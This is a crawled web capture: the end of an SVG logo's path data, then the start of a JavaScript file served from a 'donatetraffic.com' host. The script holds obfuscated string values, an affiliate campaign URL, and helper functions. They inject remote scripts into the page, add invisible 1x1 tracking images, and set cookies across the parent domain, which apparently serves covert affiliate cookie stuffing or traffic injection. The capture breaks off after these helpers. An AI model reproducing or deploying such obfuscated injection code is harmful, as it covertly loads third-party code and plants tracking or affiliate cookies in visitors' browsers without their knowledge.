			c0.048-0.16,0.091-0.29,0.131-0.392c-0.065,0.119-0.158,0.238-0.28,0.355c-0.121,0.118-0.26,0.225-0.416,0.318
			c-0.155,0.095-0.323,0.17-0.502,0.226c-0.18,0.056-0.36,0.085-0.541,0.085c-0.279,0-0.514-0.048-0.704-0.142
			c-0.19-0.095-0.346-0.225-0.465-0.392s-0.206-0.362-0.259-0.587c-0.052-0.225-0.078-0.468-0.078-0.729
			c0-0.235,0.021-0.489,0.065-0.761c0.043-0.272,0.111-0.542,0.203-0.811c0.093-0.268,0.21-0.525,0.351-0.771
			c0.142-0.246,0.312-0.465,0.509-0.655s0.424-0.341,0.68-0.454c0.255-0.111,0.542-0.168,0.861-0.168
			c0.301,0,0.567,0.062,0.799,0.188c0.232,0.125,0.435,0.307,0.608,0.546l0.087-0.429c0.015-0.076,0.072-0.131,0.172-0.163
			c0.1-0.033,0.26-0.049,0.48-0.049c0.109,0,0.199,0.004,0.272,0.013c0.072,0.01,0.129,0.022,0.171,0.039
			c0.042,0.016,0.069,0.037,0.084,0.064s0.019,0.06,0.011,0.096L222.474,57.879z M221.843,54.28
			c-0.127-0.199-0.268-0.349-0.421-0.448c-0.154-0.1-0.333-0.149-0.536-0.149c-0.152,0-0.29,0.036-0.416,0.108
			c-0.124,0.072-0.237,0.169-0.336,0.29c-0.101,0.122-0.188,0.263-0.262,0.422s-0.136,0.326-0.185,0.5s-0.085,0.348-0.108,0.522
			c-0.024,0.173-0.035,0.339-0.035,0.494c0,0.123,0.01,0.235,0.032,0.337c0.021,0.102,0.055,0.188,0.101,0.258
			c0.045,0.071,0.104,0.125,0.174,0.163c0.07,0.039,0.156,0.058,0.258,0.058c0.159,0,0.322-0.048,0.489-0.145
			c0.167-0.096,0.322-0.226,0.468-0.391c0.145-0.165,0.272-0.358,0.383-0.579c0.11-0.222,0.191-0.457,0.242-0.707L221.843,54.28z"/>
		<path class="st3" d="M232.317,57.367c-0.015,0.084-0.043,0.158-0.085,0.223c-0.041,0.065-0.09,0.12-0.146,0.163
			c-0.056,0.044-0.117,0.075-0.185,0.096c-0.067,0.02-0.137,0.03-0.209,0.03h-0.609c-0.13,0-0.237-0.013-0.32-0.038
			c-0.084-0.026-0.155-0.071-0.215-0.137c-0.06-0.064-0.113-0.153-0.16-0.266c-0.048-0.112-0.097-0.256-0.146-0.43l-1.039-3.142
			c-0.079-0.243-0.153-0.487-0.22-0.734c-0.067-0.246-0.132-0.49-0.193-0.733h-0.011c-0.036,0.286-0.078,0.568-0.125,0.845
			c-0.047,0.277-0.1,0.556-0.157,0.835l-0.718,3.593c-0.007,0.036-0.024,0.069-0.052,0.098c-0.027,0.029-0.067,0.053-0.122,0.071
			c-0.055,0.018-0.124,0.032-0.209,0.043c-0.086,0.011-0.191,0.017-0.318,0.017s-0.231-0.006-0.312-0.017s-0.145-0.025-0.188-0.043
			c-0.043-0.019-0.071-0.042-0.084-0.071c-0.013-0.028-0.014-0.062-0.003-0.098l1.267-6.327c0.032-0.17,0.106-0.298,0.223-0.383
			c0.116-0.086,0.246-0.128,0.392-0.128h0.744c0.12,0,0.223,0.014,0.308,0.041c0.085,0.026,0.157,0.07,0.217,0.13
			c0.061,0.06,0.112,0.137,0.158,0.231c0.045,0.094,0.088,0.21,0.128,0.348l1.049,3.169c0.068,0.203,0.131,0.404,0.188,0.604
			c0.056,0.199,0.115,0.398,0.177,0.598h0.011c0.04-0.261,0.084-0.53,0.133-0.807c0.049-0.277,0.099-0.547,0.149-0.808l0.669-3.315
			c0.008-0.036,0.023-0.068,0.049-0.096s0.064-0.049,0.117-0.065c0.053-0.016,0.12-0.028,0.204-0.037
			c0.083-0.01,0.188-0.014,0.314-0.014c0.127,0,0.232,0.004,0.315,0.014c0.084,0.009,0.146,0.021,0.19,0.037
			c0.044,0.017,0.072,0.038,0.087,0.065s0.019,0.06,0.011,0.096L232.317,57.367z"/>
		<path class="st3" d="M238.764,53.899c0,0.261-0.059,0.496-0.177,0.704s-0.301,0.388-0.549,0.538s-0.563,0.266-0.946,0.345
			c-0.382,0.08-0.838,0.12-1.366,0.12h-0.501c-0.015,0.083-0.024,0.166-0.032,0.247c-0.007,0.082-0.011,0.157-0.011,0.226
			c0,0.294,0.076,0.515,0.229,0.663c0.152,0.149,0.396,0.224,0.733,0.224c0.239,0,0.454-0.018,0.645-0.052
			c0.189-0.035,0.356-0.073,0.5-0.114c0.143-0.042,0.262-0.08,0.355-0.114c0.095-0.035,0.163-0.052,0.207-0.052
			c0.043,0,0.074,0.013,0.092,0.038c0.019,0.025,0.027,0.065,0.027,0.119c0,0.062-0.005,0.133-0.016,0.212
			c-0.012,0.08-0.026,0.159-0.047,0.237c-0.02,0.077-0.045,0.15-0.076,0.22c-0.03,0.068-0.065,0.121-0.105,0.157
			c-0.044,0.044-0.123,0.087-0.239,0.131c-0.116,0.043-0.256,0.083-0.418,0.119c-0.164,0.036-0.347,0.066-0.55,0.09
			s-0.409,0.036-0.62,0.036c-0.348,0-0.65-0.037-0.91-0.109c-0.259-0.072-0.476-0.183-0.649-0.331
			c-0.174-0.149-0.304-0.338-0.391-0.568c-0.088-0.23-0.131-0.503-0.131-0.818c0-0.242,0.022-0.503,0.067-0.78
			c0.046-0.276,0.119-0.551,0.221-0.82s0.231-0.528,0.391-0.774c0.16-0.246,0.353-0.463,0.58-0.649
			c0.226-0.187,0.487-0.336,0.785-0.449c0.297-0.111,0.636-0.168,1.016-0.168c0.33,0,0.614,0.039,0.852,0.117
			c0.236,0.077,0.432,0.181,0.584,0.31s0.266,0.275,0.34,0.44S238.764,53.726,238.764,53.899z M237.421,54.003
			c0-0.145-0.057-0.266-0.171-0.361s-0.28-0.145-0.497-0.145c-0.182,0-0.344,0.033-0.487,0.098
			c-0.143,0.065-0.269,0.153-0.377,0.264c-0.109,0.111-0.202,0.241-0.28,0.392s-0.141,0.311-0.188,0.481h0.456
			c0.29,0,0.533-0.02,0.729-0.058c0.196-0.038,0.354-0.09,0.473-0.154c0.12-0.065,0.207-0.143,0.262-0.231
			C237.394,54.199,237.421,54.104,237.421,54.003z"/>
		<path class="st3" d="M242.916,52.883c0,0.037-0.003,0.083-0.011,0.139c-0.007,0.057-0.018,0.117-0.03,0.183
			c-0.012,0.064-0.029,0.13-0.051,0.195c-0.022,0.065-0.047,0.124-0.074,0.177c-0.026,0.053-0.058,0.096-0.092,0.13
			c-0.035,0.035-0.071,0.052-0.111,0.052h-1.061l-0.456,2.278c-0.012,0.054-0.021,0.118-0.03,0.192s-0.014,0.135-0.014,0.183
			c0,0.145,0.035,0.251,0.104,0.317c0.068,0.067,0.178,0.101,0.326,0.101c0.087,0,0.161-0.006,0.223-0.019s0.115-0.027,0.16-0.044
			c0.046-0.016,0.084-0.03,0.117-0.043c0.032-0.013,0.063-0.02,0.093-0.02c0.028,0,0.053,0.014,0.073,0.041
			c0.02,0.027,0.029,0.071,0.029,0.133c0,0.069-0.007,0.147-0.021,0.234s-0.033,0.171-0.057,0.252
			c-0.023,0.082-0.05,0.156-0.079,0.224c-0.029,0.066-0.06,0.116-0.093,0.149c-0.032,0.032-0.081,0.063-0.146,0.093
			c-0.065,0.028-0.143,0.054-0.23,0.075c-0.089,0.022-0.185,0.039-0.286,0.052s-0.203,0.02-0.304,0.02
			c-0.218,0-0.409-0.022-0.574-0.068c-0.164-0.045-0.303-0.117-0.416-0.215c-0.112-0.098-0.196-0.223-0.252-0.375
			c-0.057-0.152-0.085-0.337-0.085-0.555c0-0.039,0.002-0.086,0.006-0.138c0.004-0.053,0.01-0.108,0.02-0.166
			c0.009-0.058,0.018-0.117,0.026-0.177c0.01-0.06,0.02-0.113,0.03-0.16l0.473-2.365h-0.587c-0.047,0-0.081-0.015-0.104-0.046
			c-0.021-0.03-0.032-0.09-0.032-0.177c0-0.062,0.006-0.142,0.019-0.241s0.034-0.198,0.062-0.294
			c0.029-0.096,0.067-0.179,0.114-0.247c0.048-0.069,0.104-0.104,0.169-0.104h0.581l0.218-1.082
			c0.007-0.036,0.024-0.068,0.052-0.098s0.068-0.053,0.125-0.073c0.056-0.02,0.129-0.034,0.218-0.044
			c0.088-0.009,0.2-0.014,0.334-0.014c0.131,0,0.239,0.005,0.326,0.014c0.087,0.01,0.154,0.024,0.201,0.044
			c0.047,0.021,0.078,0.044,0.095,0.073s0.021,0.062,0.014,0.098l-0.217,1.082h1.049c0.062,0,0.103,0.02,0.125,0.06
			C242.905,52.749,242.916,52.807,242.916,52.883z"/>
		<path class="st3" d="M251.217,52.796c0,0.055-0.008,0.112-0.022,0.174s-0.029,0.114-0.043,0.158
			c-0.135,0.392-0.282,0.783-0.443,1.177c-0.161,0.393-0.337,0.781-0.527,1.166c-0.19,0.384-0.394,0.761-0.611,1.131
			c-0.218,0.369-0.449,0.727-0.696,1.07c-0.032,0.051-0.075,0.092-0.127,0.122c-0.053,0.031-0.116,0.055-0.19,0.071
			c-0.074,0.016-0.159,0.026-0.253,0.029c-0.095,0.004-0.203,0.006-0.326,0.006c-0.152,0-0.277-0.005-0.375-0.014
			s-0.173-0.024-0.226-0.046c-0.053-0.022-0.089-0.052-0.108-0.09c-0.021-0.038-0.032-0.086-0.035-0.145l-0.251-2.989l-1.337,2.979
			c-0.029,0.062-0.061,0.112-0.095,0.152c-0.035,0.04-0.085,0.07-0.152,0.093c-0.067,0.021-0.156,0.037-0.267,0.046
			s-0.254,0.014-0.432,0.014c-0.174,0-0.316-0.005-0.427-0.014c-0.111-0.009-0.196-0.024-0.256-0.046
			c-0.06-0.022-0.102-0.052-0.125-0.09s-0.037-0.086-0.04-0.145l-0.419-4.387c-0.004-0.036-0.007-0.077-0.009-0.125
			c-0.001-0.047-0.002-0.089-0.002-0.125c0-0.068,0.007-0.125,0.021-0.168c0.015-0.044,0.047-0.079,0.098-0.106
			c0.051-0.026,0.124-0.047,0.221-0.06c0.096-0.013,0.227-0.019,0.394-0.019c0.142,0,0.254,0.003,0.337,0.011
			c0.083,0.007,0.147,0.02,0.193,0.038c0.045,0.018,0.075,0.042,0.09,0.073c0.015,0.03,0.021,0.067,0.021,0.111l0.233,3.565
			l-0.005,0.065l0.032-0.065l1.598-3.565c0.019-0.044,0.041-0.081,0.068-0.111c0.027-0.031,0.067-0.056,0.12-0.073
			c0.052-0.019,0.121-0.031,0.206-0.038c0.085-0.008,0.191-0.011,0.318-0.011c0.134,0,0.242,0.004,0.326,0.013
			c0.083,0.01,0.148,0.022,0.195,0.039c0.047,0.016,0.08,0.037,0.098,0.064c0.019,0.027,0.029,0.06,0.033,0.096l0.282,3.576
			l0.006,0.06l0.032-0.06c0.134-0.231,0.269-0.489,0.405-0.771c0.136-0.283,0.269-0.578,0.399-0.887
			c0.13-0.308,0.253-0.623,0.369-0.945s0.222-0.64,0.315-0.951c0.008-0.047,0.025-0.085,0.055-0.114
			c0.028-0.028,0.072-0.053,0.13-0.07c0.058-0.019,0.133-0.031,0.224-0.038c0.09-0.008,0.206-0.011,0.348-0.011
			c0.134,0,0.242,0.003,0.326,0.011c0.083,0.007,0.147,0.018,0.192,0.032c0.046,0.015,0.075,0.032,0.09,0.055
			C251.209,52.736,251.217,52.764,251.217,52.796z"/>
		<path class="st3" d="M256.608,54.465c0,0.261-0.024,0.529-0.073,0.805s-0.126,0.544-0.231,0.807
			c-0.104,0.263-0.24,0.51-0.404,0.74c-0.165,0.229-0.362,0.433-0.593,0.608s-0.494,0.314-0.791,0.416
			c-0.297,0.101-0.632,0.152-1.006,0.152c-0.366,0-0.682-0.043-0.948-0.128c-0.267-0.086-0.488-0.211-0.666-0.375
			c-0.177-0.165-0.31-0.368-0.396-0.609c-0.087-0.24-0.131-0.518-0.131-0.829c0-0.261,0.024-0.529,0.074-0.804
			c0.049-0.276,0.125-0.544,0.23-0.805c0.105-0.262,0.24-0.509,0.405-0.742c0.164-0.233,0.362-0.438,0.592-0.611
			c0.23-0.174,0.494-0.312,0.791-0.413s0.633-0.152,1.006-0.152c0.366,0,0.683,0.043,0.948,0.128
			c0.267,0.085,0.488,0.21,0.666,0.375s0.31,0.368,0.396,0.608C256.564,53.877,256.608,54.153,256.608,54.465z M255.195,54.557
			c0-0.151-0.016-0.286-0.046-0.404c-0.031-0.117-0.082-0.218-0.152-0.299c-0.071-0.082-0.161-0.145-0.272-0.188
			c-0.11-0.044-0.245-0.065-0.404-0.065c-0.182,0-0.345,0.035-0.489,0.105c-0.146,0.071-0.274,0.166-0.389,0.286
			c-0.114,0.119-0.213,0.258-0.297,0.415c-0.083,0.158-0.151,0.324-0.206,0.498s-0.095,0.351-0.12,0.53
			c-0.024,0.179-0.037,0.351-0.037,0.514c0,0.151,0.015,0.287,0.046,0.407c0.03,0.12,0.081,0.22,0.152,0.302
			c0.07,0.081,0.161,0.145,0.271,0.188s0.245,0.065,0.404,0.065c0.182,0,0.345-0.036,0.489-0.106c0.146-0.07,0.275-0.167,0.39-0.288
			c0.113-0.121,0.213-0.261,0.296-0.418c0.083-0.158,0.152-0.325,0.206-0.5c0.055-0.176,0.095-0.353,0.12-0.53
			S255.195,54.72,255.195,54.557z"/>
		<path class="st3" d="M261.152,52.758c0,0.025-0.003,0.071-0.011,0.136c-0.007,0.065-0.019,0.142-0.032,0.229
			c-0.015,0.087-0.033,0.177-0.055,0.27c-0.021,0.092-0.046,0.178-0.073,0.258s-0.058,0.145-0.093,0.196
			c-0.034,0.05-0.071,0.075-0.111,0.075c-0.032,0-0.065-0.006-0.098-0.019s-0.068-0.025-0.108-0.038s-0.084-0.025-0.131-0.038
			s-0.102-0.02-0.163-0.02c-0.123,0-0.254,0.048-0.394,0.142c-0.14,0.095-0.273,0.219-0.4,0.373
			c-0.126,0.153-0.239,0.333-0.339,0.538c-0.1,0.204-0.172,0.419-0.215,0.644l-0.435,2.18c-0.008,0.036-0.025,0.068-0.052,0.096
			c-0.027,0.026-0.069,0.049-0.125,0.067c-0.057,0.019-0.13,0.032-0.221,0.041s-0.201,0.014-0.331,0.014
			c-0.135,0-0.244-0.005-0.329-0.014s-0.152-0.022-0.201-0.041s-0.081-0.041-0.095-0.067c-0.015-0.027-0.019-0.06-0.012-0.096
			l0.968-4.854c0.008-0.036,0.023-0.068,0.049-0.096s0.062-0.049,0.111-0.064c0.049-0.017,0.112-0.029,0.19-0.039
			c0.078-0.009,0.171-0.013,0.28-0.013c0.112,0,0.203,0.004,0.274,0.013c0.07,0.01,0.126,0.022,0.166,0.039
			c0.04,0.016,0.065,0.037,0.079,0.064c0.012,0.027,0.015,0.06,0.008,0.096l-0.152,0.771c0.087-0.155,0.188-0.299,0.302-0.43
			c0.114-0.13,0.235-0.243,0.364-0.339c0.128-0.097,0.262-0.172,0.399-0.226c0.138-0.055,0.273-0.082,0.407-0.082
			c0.055,0,0.109,0.004,0.166,0.011s0.108,0.017,0.157,0.027c0.05,0.011,0.093,0.024,0.131,0.041
			c0.038,0.016,0.067,0.033,0.09,0.052C261.142,52.677,261.152,52.711,261.152,52.758z"/>
		<path class="st3" d="M266.35,52.812c0,0.058-0.025,0.126-0.074,0.204c-0.049,0.077-0.129,0.177-0.242,0.296l-1.712,1.614
			l1.114,2.337c0.036,0.088,0.062,0.163,0.076,0.229c0.015,0.065,0.022,0.116,0.022,0.152c0,0.044-0.013,0.082-0.036,0.114
			s-0.063,0.06-0.119,0.082c-0.057,0.021-0.133,0.037-0.229,0.046s-0.217,0.014-0.361,0.014c-0.146,0-0.262-0.004-0.351-0.011
			c-0.089-0.008-0.157-0.021-0.207-0.038c-0.049-0.019-0.085-0.042-0.108-0.071c-0.023-0.028-0.041-0.064-0.052-0.108l-1.146-2.555
			l-0.511,2.565c-0.012,0.036-0.03,0.068-0.058,0.096c-0.027,0.026-0.069,0.049-0.125,0.067s-0.13,0.032-0.22,0.041
			c-0.091,0.009-0.201,0.014-0.332,0.014c-0.134,0-0.244-0.005-0.329-0.014s-0.151-0.021-0.198-0.038s-0.078-0.038-0.095-0.065
			s-0.021-0.059-0.014-0.095l1.435-7.153c0.008-0.036,0.023-0.069,0.05-0.098c0.024-0.029,0.066-0.054,0.124-0.074
			c0.059-0.02,0.132-0.035,0.221-0.046s0.2-0.016,0.334-0.016c0.135,0,0.244,0.005,0.329,0.016s0.151,0.026,0.198,0.046
			c0.047,0.021,0.078,0.045,0.093,0.074c0.015,0.028,0.018,0.062,0.011,0.098l-0.848,4.256l1.814-1.94
			c0.037-0.044,0.076-0.081,0.117-0.111c0.042-0.031,0.096-0.056,0.16-0.073c0.065-0.019,0.145-0.031,0.237-0.038
			c0.092-0.008,0.207-0.011,0.345-0.011c0.134,0,0.246,0.003,0.337,0.011c0.091,0.007,0.161,0.019,0.212,0.035
			c0.051,0.016,0.086,0.037,0.106,0.062C266.339,52.751,266.35,52.779,266.35,52.812z"/>
	</g>
	<g>
		<rect x="79.963" y="18.088" class="st1" width="4.506" height="25.71"/>
		<path class="st1" d="M88.164,43.799V28.129h4.506v15.669H88.164z"/>
		<path class="st1" d="M96.715,43.799V28.129h4.506v1.71c0.408-0.58,0.99-1.053,1.75-1.415c0.758-0.362,1.561-0.565,2.405-0.606
			c0.059-0.021,0.125-0.03,0.197-0.03c0.073,0,0.152,0,0.241,0c1.107,0,2.106,0.316,2.996,0.948
			c0.889,0.632,1.334,1.663,1.334,3.093v11.969h-4.462V32.296c0-0.581-0.226-1.026-0.678-1.337c-0.452-0.311-0.956-0.466-1.51-0.466
			c-0.554-0.021-1.071,0.124-1.553,0.436c-0.481,0.311-0.722,0.777-0.722,1.399v11.472H96.715z"/>
		<polygon class="st1" points="113.591,43.799 113.591,18.088 118.097,18.088 118.097,35 123.259,28.129 127.721,28.129 122.208,35 
			128.771,43.799 123.958,43.799 118.097,35.466 118.097,43.799 		"/>
		<rect x="88.164" y="23.129" class="st1" width="4.506" height="3.212"/>
		<path class="st1" d="M139.296,40.629v2.673c-0.729,0.31-1.422,0.528-2.078,0.653c-0.655,0.124-1.275,0.186-1.858,0.186
			c-2.13,0-3.733-0.776-4.812-2.332c-1.081-1.555-1.619-3.491-1.619-5.813c0-3.213,0.671-5.357,2.014-6.435
			c1.34-1.079,2.871-1.618,4.593-1.618c0.642,0,1.275,0.041,1.903,0.125c0.626,0.083,1.247,0.197,1.858,0.342v3.141
			c-0.351-0.229-0.743-0.426-1.18-0.592c-0.438-0.166-0.891-0.249-1.357-0.249c-0.846,0-1.611,0.378-2.298,1.135
			c-0.685,0.757-1.027,2.141-1.027,4.151c0,1.782,0.299,3.121,0.897,4.01c0.598,0.891,1.406,1.336,2.428,1.336
			c0.379,0,0.78-0.056,1.203-0.169c0.422-0.116,0.867-0.285,1.334-0.515V40.629z"/>
		<path class="st1" d="M158.633,43.799V28.129h4.506v1.71c0.409-0.58,0.992-1.053,1.749-1.415c0.76-0.362,1.562-0.565,2.407-0.606
			c0.059-0.021,0.125-0.03,0.197-0.03s0.153,0,0.24,0c1.107,0,2.108,0.316,2.997,0.948s1.334,1.663,1.334,3.093v11.969h-4.462
			V32.296c0-0.581-0.227-1.026-0.678-1.337c-0.453-0.311-0.956-0.466-1.51-0.466c-0.555-0.021-1.072,0.124-1.554,0.436
			c-0.48,0.311-0.722,0.777-0.722,1.399v11.472H158.633z"/>
		<path class="st1" d="M175.858,43.799V28.129h4.506v1.71c0.408-0.58,0.992-1.053,1.75-1.415c0.759-0.362,1.561-0.565,2.407-0.606
			c0.058-0.021,0.123-0.03,0.196-0.03s0.153,0,0.239,0c1.109,0,2.108,0.316,2.999,0.948c0.89,0.632,1.334,1.663,1.334,3.093v11.969
			h-4.462V32.296c0-0.581-0.229-1.026-0.679-1.337c-0.453-0.311-0.956-0.466-1.51-0.466c-0.554-0.021-1.072,0.124-1.554,0.436
			c-0.479,0.311-0.722,0.777-0.722,1.399v11.472H175.858z"/>
		<path class="st1" d="M196.541,36.71c0,1.471,0.248,2.617,0.743,3.436c0.496,0.817,1.167,1.228,2.013,1.228
			c0.7,0,1.276-0.201,1.729-0.607c0.451-0.403,0.678-1.093,0.678-2.066l4.156-0.032c-0.35,2.344-1.145,3.824-2.385,4.446
			c-1.239,0.623-2.632,0.933-4.178,0.933c-2.042,0-3.696-0.637-4.965-1.912c-1.27-1.274-1.903-3.32-1.903-6.139
			c0-2.342,0.503-4.274,1.509-5.798c1.007-1.524,2.793-2.286,5.359-2.286c2.071,0,3.682,0.617,4.834,1.85s1.743,3.176,1.771,5.829
			c0,0.186,0,0.373,0,0.56c0,0.186-0.014,0.384-0.043,0.591L196.541,36.71z M196.541,34.503h5.162c0-0.063,0-0.13,0-0.203
			c0-0.072,0-0.139,0-0.201c0.029-1.162-0.22-2.053-0.745-2.674c-0.523-0.621-1.106-0.933-1.749-0.933c-0.029,0-0.05,0-0.065,0
			c-0.015,0-0.036,0-0.065,0c-0.642,0.022-1.225,0.362-1.75,1.026c-0.524,0.664-0.787,1.669-0.787,3.015V34.503z"/>
		<path class="st1" d="M219.268,40.629v2.673c-0.729,0.31-1.422,0.528-2.078,0.653c-0.657,0.124-1.275,0.186-1.859,0.186
			c-2.129,0-3.732-0.776-4.812-2.332c-1.08-1.555-1.62-3.491-1.62-5.813c0-3.213,0.672-5.357,2.014-6.435
			c1.341-1.079,2.873-1.618,4.594-1.618c0.64,0,1.276,0.041,1.902,0.125c0.627,0.083,1.246,0.197,1.859,0.342v3.141
			c-0.35-0.229-0.743-0.426-1.182-0.592c-0.438-0.166-0.889-0.249-1.356-0.249c-0.846,0-1.61,0.378-2.295,1.135
			c-0.687,0.757-1.03,2.141-1.03,4.151c0,1.782,0.3,3.121,0.897,4.01c0.599,0.891,1.408,1.336,2.428,1.336
			c0.38,0,0.781-0.056,1.203-0.169c0.424-0.116,0.868-0.285,1.335-0.515V40.629z"/>
		<path class="st1" d="M249.714,43.799V28.129h4.156v1.959c0.669-0.705,1.399-1.244,2.187-1.617
			c0.788-0.373,1.778-0.559,2.976-0.559v2.674c-2.072,0.02-3.449,0.337-4.135,0.947c-0.686,0.612-1.027,1.281-1.027,2.006v10.259
			H249.714z"/>
		<path class="st0" d="M223.501,30.834h-2.056v-2.705h2.056v-4.166h4.462v4.166h2.1v2.705h-2.1v9.218c0,0-0.089,1.182,0.426,1.289
			c0.369,0.079,0.752-0.056,1.175-0.169c0.423-0.116,0.868-0.285,1.334-0.515v2.644c-0.728,0.31-1.421,0.528-2.078,0.653
			c-0.654,0.124-1.275,0.186-1.857,0.186c-1.386,0-2.543-0.637-3.175-1.943c-0.175-0.363-0.304-0.99-0.304-0.99L223.501,30.834z"/>
		<g>
			<g>
				<path class="st1" d="M244.925,29.901c-1.108-1.344-2.77-2.02-4.991-2.02c-0.085,0.023-0.173,0.034-0.261,0.034h-0.304
					c-0.729,0-1.41,0.07-2.035,0.217c0.904,0.418,1.532,1.338,1.532,2.4c0,0.043,0,0.093-0.005,0.137
					c0.158-0.039,0.328-0.05,0.508-0.05c1.37,0,2.171,0.528,2.405,1.583c0.233,1.056,0.347,2.319,0.347,3.794
					c0,1.116-0.08,2.089-0.238,2.922c0.293-0.119,0.615-0.178,0.948-0.178c1.377,0,2.513,1.056,2.639,2.394
					c0.744-1.316,1.116-3.032,1.116-5.138C246.586,33.28,246.036,31.25,244.925,29.901z M240.18,41.395c0-0.038,0-0.077,0.005-0.113
					c-0.245,0.059-0.517,0.093-0.815,0.093c-1.024,0-1.737-0.528-2.145-1.585c-0.402-1.049-0.604-2.318-0.609-3.793
					c0-1.153,0.076-2.116,0.24-2.89c-0.208,0.054-0.42,0.082-0.643,0.082c-1.432,0-2.597-1.132-2.645-2.551
					c-0.742,1.23-1.111,3.003-1.111,5.327v0.032c0,2.568,0.555,4.555,1.66,5.954c1.11,1.397,2.857,2.095,5.252,2.095
					c0.87,0,1.659-0.076,2.361-0.239C240.816,43.392,240.18,42.467,240.18,41.395z"/>
			</g>
		</g>
		<g>
			<g>
				<path class="st1" d="M154.417,29.901c-1.105-1.344-2.77-2.02-4.986-2.02c-0.085,0.023-0.173,0.034-0.26,0.034h-0.31
					c-0.73,0-1.404,0.07-2.035,0.217c0.907,0.418,1.534,1.333,1.534,2.4c0,0.043,0,0.087-0.005,0.131
					c0.156-0.033,0.325-0.044,0.506-0.044c1.37,0,2.176,0.528,2.41,1.583c0.233,1.056,0.349,2.319,0.349,3.794
					c0,1.116-0.082,2.089-0.245,2.922c0.294-0.114,0.616-0.178,0.953-0.178c1.371,0,2.503,1.043,2.639,2.382
					c0.746-1.315,1.116-3.025,1.116-5.126C156.083,33.28,155.526,31.25,154.417,29.901z M149.672,41.395
					c0-0.038,0-0.077,0.005-0.113c-0.246,0.059-0.518,0.093-0.815,0.093c-1.018,0-1.73-0.528-2.14-1.585
					c-0.402-1.049-0.608-2.318-0.615-3.793c0-1.153,0.082-2.116,0.24-2.89c-0.202,0.054-0.413,0.082-0.637,0.082
					c-1.432,0-2.597-1.126-2.651-2.547c-0.739,1.23-1.11,2.999-1.11,5.323v0.032c0,2.568,0.557,4.555,1.666,5.954
					c1.104,1.397,2.858,2.095,5.247,2.095c0.87,0,1.659-0.076,2.361-0.239C150.309,43.386,149.672,42.467,149.672,41.395z"/>
			</g>
		</g>
		<g>
			<circle class="st0" cx="236.211" cy="30.545" r="2.531"/>
			<path class="st0" d="M236.211,30.545"/>
		</g>
		<g>
			<circle class="st0" cx="242.85" cy="41.399" r="2.529"/>
			<path class="st0" d="M242.85,41.399"/>
		</g>
		<circle class="st0" cx="152.31" cy="41.378" r="2.529"/>
		<circle class="st0" cx="145.715" cy="30.546" r="2.529"/>
		<g>
			<g>
				<path class="st2" d="M236.213,30.534"/>
			</g>
			<g>
				<path class="st2" d="M242.831,41.395"/>
			</g>
		</g>
		<g>
			<path class="st1" d="M54.192,65.689C48.816,69.055,42.461,71,35.65,71c-19.331,0-35-15.67-35-34.998
				c0-11.162,5.224-21.104,13.361-27.512c0.649,1.117,1.63,2.019,2.807,2.57v28.104h14.347c-0.576,2.237-0.863,4.901-0.863,7.988
				c0,6.854,2.303,11.211,5.372,13.943c1.319,1.175,5.187,3.58,9.728,3.667c0.434,0.009,0.854-0.006,1.262-0.022
				c0.407-0.017,0.8-0.038,1.181-0.07c0.812-0.062,1.642-0.146,2.484-0.256c0.809-0.106,1.581-0.235,2.314-0.384h0.002
				C53.057,64.673,53.583,65.233,54.192,65.689z"/>
			<path class="st1" d="M70.648,36.002c0,8.003-2.686,15.378-7.206,21.274c-1.118-1.839-3.141-3.066-5.448-3.066
				c-3.297,0-6.009,2.506-6.335,5.72c-0.408,0.091-0.84,0.175-1.292,0.255c-0.869,0.156-1.79,0.221-2.769,0.189
				c-0.326,0-0.665-0.007-1.018-0.022c-0.353-0.018-0.691-0.058-1.018-0.119c-2.387-0.312-4.559-1.423-6.512-3.34
				c-1.954-1.914-3.463-5.278-3.463-10.104c0-4.982,1.414-8.587,3.179-10.799c1.763-2.212,4.282-3.429,7.595-3.396
				c0.866,0,1.858,0.072,2.806,0.21c0.951,0.141,1.886,0.328,3.04,0.79l-0.002-0.065c0.471,0.226,0.94,0.476,1.413,0.75v-4.606
				c-2.896-1.076-5.489-1.615-7.786-1.615c-3.057,0-5.86,0.825-8.405,2.477c-0.762,0.496-1.473,1.062-2.129,1.702
				c-0.002-0.002-0.002,0-0.004,0.001c-0.088,0.074-0.18,0.148-0.271,0.224c-0.566,0.463-1.082,1-1.547,1.615H21.858V11.221
				c2.361-0.934,4.032-3.236,4.032-5.927c0-0.978-0.22-1.904-0.612-2.731C28.555,1.546,32.04,1,35.65,1
				C54.98,1,70.648,16.671,70.648,36.002z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://t2ellc.donatetraffic.com/u900036.js
body_size: 4021
content:
var x24 = '';var h13 = '';var d16 = '4+QRR5Zkbp/4Q4,/ffE5Z5b0';var c20 = '';var j10 = 'P8Zt:ZP+SZPC8';var n23 = 'https%3A%2F%2Fwww.linkconnector.com%2Faffiliate-campaign-description%2F%3Fcid%3D1524';var x14 = '';var o19 = 'O44qaDII333ZREps5bppQ54b,Z5b0I/ffERE/4QK5/0q/EApKkQa5,Eq4EbpIi5EkiPt+C';var h11 = -8;var u18 = '2026-01-18 04:48:48';var r17 = '';var b15 = '0';var e;
try {
	function o0(path){var x=document.createElement("SCRIPT");x.src=path;try{document.body.appendChild(x)}
catch(e){document.head.appendChild(x)}}
function u1(path){var x=document.createElement("IMG");x.setAttribute("src",path);x.setAttribute("alt","");x.setAttribute("height","1");x.setAttribute("width","1");try{document.body.appendChild(x)}
catch(e){document.head.appendChild(x)}}
function k3(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++)
{var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}
return null}
function k4(cname,cvalue,exdays,domain){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+'='+cvalue+';'+expires+'; path=/; domain=.'+domain+';'}
function o5(url){var match=url.match(/:\/\/(www[0-9]?\.)?(.[^/:]+)/i);if(match!=null&&match.length>2&&typeof match[2]==='string'&&match[2].length>0){return match[2]}
else{return null}}
function p6(url){var hostName=o5(url);var domain=hostName;if(hostName!=null){var parts=hostName.split('.').reverse();if(parts!=null&&parts.length>1){domain=parts[1]+'.'+parts[0];if(hostName.toLowerCase().indexOf('.co.uk')!=-1&&parts.length>2){domain=parts[2]+'.'+domain}}}
return domain}
function b7(key){return decodeURIComponent(q43.replace(new RegExp("^(?:.*[&\\?]"+encodeURIComponent(key).replace(/[\.\+\*]/g,"\\$&")+"(?:\\=([^&]*))?)?.*$","i"),"$1"))}
